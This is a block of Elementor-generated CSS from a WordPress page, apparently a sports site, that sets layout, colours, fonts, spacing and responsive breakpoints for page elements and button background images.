.elementor-element.elementor-element-ed1b682{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:50px;}.elementor-6 .elementor-element.elementor-element-612f306 .sc_layouts_title{min-height:0px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:150px;}@media(max-width:1024px){.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:60px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:90px;}}@media(min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:20%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:80%;}.elementor-6 .elementor-element.elementor-element-5b98041{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:33%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:67%;}}@media(max-width:767px){.elementor-6 .elementor-element.elementor-element-1cb682a{width:70%;}.elementor-6 .elementor-element.elementor-element-08a51c5{width:30%;}.elementor-6 .elementor-element.elementor-element-b70eb50 > .elementor-container{min-height:30px;}.elementor-6 .elementor-element.elementor-element-b70eb50{padding:10px 10px 10px 10px;}.elementor-bc-flex-widget .elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682{-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6 .elementor-element.elementor-element-ed1b682 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-6 .elementor-element.elementor-element-412c6dc{--spacer-size:22px;}.elementor-6 .elementor-element.elementor-element-b76221f{--spacer-size:35px;}}</style>
<style id="elementor-post-5039">.elementor-5039 .elementor-element.elementor-element-354cad60 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 100%, #f2295b 100%);opacity:0.78;}.elementor-5039 .elementor-element.elementor-element-354cad60{padding:15px 30px 15px 30px;}.elementor-5039 .elementor-element.elementor-element-56ec5616{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button{background-color:#02010100;font-weight:600;fill:#FFFFFF;color:#FFFFFF;}.elementor-5039 .elementor-element.elementor-element-1e29d65e{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button-content-wrapper{flex-direction:row;}.elementor-5039 .elementor-element.elementor-element-1e29d65e .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-5039 .elementor-element.elementor-element-66e4944f .elementor-button{background-color:#FF000000;font-weight:600;text-shadow:0px 0px 5px #000000;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-66e4944f{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-66e4944f > .elementor-widget-container{background-image:url("https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg");margin:0px 0px 0px 0px;padding:0px 0px 0px 15px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #000000 100%, #f2295b 100%);opacity:0.78;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d{padding:15px 30px 15px 30px;}.elementor-5039 .elementor-element.elementor-element-1385903c{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button{background-color:#02010100;font-weight:600;fill:#FFFFFF;color:#FFFFFF;}.elementor-5039 .elementor-element.elementor-element-305fd35f{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button-content-wrapper{flex-direction:row;}.elementor-5039 .elementor-element.elementor-element-305fd35f .elementor-button .elementor-button-content-wrapper{gap:15px;}.elementor-5039 .elementor-element.elementor-element-41efce32 .elementor-button{background-color:#FF000000;font-weight:600;text-shadow:0px 0px 5px #000000;fill:#FFFFFF;color:#FFFFFF;border-radius:5px 5px 5px 5px;}.elementor-5039 .elementor-element.elementor-element-41efce32{width:auto;max-width:auto;}.elementor-5039 .elementor-element.elementor-element-41efce32 > .elementor-widget-container{background-color:#FF0000;background-image:url("https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg");margin:0px 0px 0px 0px;padding:0px 0px 0px 20px;background-repeat:no-repeat;background-size:cover;border-radius:5px 5px 5px 5px;}@media(max-width:767px){.elementor-5039 .elementor-element.elementor-element-354cad60{padding:15px 10px 15px 10px;}.elementor-5039 .elementor-element.elementor-element-6d7d7b3d{padding:15px 10px 15px 10px;}.elementor-5039 .elementor-element.elementor-element-1385903c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}</style>
<style id="elementor-post-622">.elementor-622 .elementor-element.elementor-element-6aa6ecc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-622 .elementor-element.elementor-element-6aa6ecc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-c076185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-c076185{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px -25px -57px -25px;--e-column-margin-right:-25px;--e-column-margin-left:-25px;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-14e6297 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-14e6297{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:right;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:27px;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-622 .elementor-element.elementor-element-1e3c994{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902{text-align:center;}.elementor-622 .elementor-element.elementor-element-5973902 img{width:73%;max-width:69%;border-radius:11px 11px 11px 11px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-b189702{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-b189702 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-4faff48 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:33px 33px 33px 33px;}.elementor-622 .elementor-element.elementor-element-4faff48{text-align:left;}.elementor-622 .elementor-element.elementor-element-4faff48 img{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-e5f5caa:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-e5f5caa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-e5f5caa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-09bdb0e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-6ef23ef{--spacer-size:46px;}.elementor-622 .elementor-element.elementor-element-a46aa0d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-622 .elementor-element.elementor-element-a46aa0d{text-align:center;}.elementor-622 .elementor-element.elementor-element-a46aa0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.1px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon{background-color:#E300FF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-4a588e3.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon{background-color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon i{color:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-65a8471.elementor-social-icon svg{fill:#FF0000;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon{background-color:#696969;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon i{color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-repeater-item-1a3652d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-dc7beb2{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-widget-container{text-align:center;}.elementor-622 .elementor-element.elementor-element-dc7beb2 .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-622 .elementor-element.elementor-element-eabacc7:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-eabacc7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 60px 0px 60px;}.elementor-622 .elementor-element.elementor-element-eabacc7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-48a8168{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-53b07bc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#050000;}.elementor-622 .elementor-element.elementor-element-53b07bc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-53b07bc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-8e2b6db{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-bf206b6 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-weight:400;letter-spacing:-0.4px;color:#FFFFFF;}.elementor-622 .elementor-element.elementor-element-19f2f15{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-8e71f9c{font-family:"Roboto", Sans-serif;font-size:16px;}.elementor-622 .elementor-element.elementor-element-37347fb{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-60a7c57:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-60a7c57{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 0% 5%;}.elementor-622 .elementor-element.elementor-element-60a7c57 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-54b219a{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-54b219a > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-baba68a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-38e0052{--divider-border-style:solid;--divider-color:#262F3E;--divider-border-width:2px;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider-separator{width:100%;}.elementor-622 .elementor-element.elementor-element-38e0052 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:15px;}.elementor-622 .elementor-element.elementor-element-f8c13a5:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-622 .elementor-element.elementor-element-f8c13a5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 5% 1% 5%;}.elementor-622 .elementor-element.elementor-element-f8c13a5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-d66f069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-16cd234{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c4570af{font-family:"Roboto", Sans-serif;}@media(max-width:1024px){.elementor-622 .elementor-element.elementor-element-8e71f9c{font-size:14px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:37px;}}@media(min-width:768px){.elementor-622 .elementor-element.elementor-element-c076185{width:100%;}}@media(max-width:767px){.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:center;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-size:23px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{width:50%;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-2e6d069{width:50%;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-f083013 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-5da4d00{width:50%;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-17f0a06 > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-622 .elementor-element.elementor-element-e5f5caa{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-09bdb0e > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-eabacc7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-8e2b6db > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-19f2f15 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-8e71f9c{width:100%;max-width:100%;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-37347fb > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-340325f > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-622 .elementor-element.elementor-element-60a7c57{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-baba68a{--spacer-size:30px;}.elementor-622 .elementor-element.elementor-element-d85a5d0{--spacer-size:9px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-d66f069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-16cd234 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}</style>
<style>.elementor-622 .elementor-element.elementor-element-6aa6ecc:not(.elementor-motion-effects-element-type-background), .elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FF0000;}.elementor-622 .elementor-element.elementor-element-6aa6ecc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-622 .elementor-element.elementor-element-6aa6ecc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-c076185.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-c076185{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-40px -25px -57px -25px;--e-column-margin-right:-25px;--e-column-margin-left:-25px;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-622 .elementor-element.elementor-element-c076185 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-14e6297 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-14e6297{padding:30px 0px 30px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2637d9e{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-430926e{text-align:right;}.elementor-622 .elementor-element.elementor-element-430926e .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:27px;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-dd5c15d > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-a5bd997 > .elementor-widget-container{margin:0px 0px 0px 50px;}.elementor-622 .elementor-element.elementor-element-1e3c994{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-622 .elementor-element.elementor-element-1e3c994 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-622 .elementor-element.elementor-element-5973902{text-align:center;}.elementor-622 .elementor-element.elementor-element-5973902 img{width:73%;max-width:69%;border-radius:11px 11px 11px 11px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 .elementor-element.elementor-element-2e6d069{-ms-flex-pack:inherit;-webkit-justify-content:inherit;justify-content:inherit;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated{margin:0px 0px 0px 50px;--e-column-margin-right:0px;--e-column-margin-left:50px;}.elementor-622 .elementor-element.elementor-element-2e6d069 > .elementor-element-populated.elementor-column-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-622 .elementor-element.elementor-element-5da4d00 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-622 